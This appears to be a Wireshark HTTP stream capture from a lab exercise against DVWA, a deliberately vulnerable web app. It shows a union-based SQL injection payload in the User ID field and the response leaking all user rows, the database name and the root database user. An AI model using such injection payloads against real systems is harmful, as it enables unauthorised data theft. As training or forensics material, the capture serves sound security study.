 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
.</div>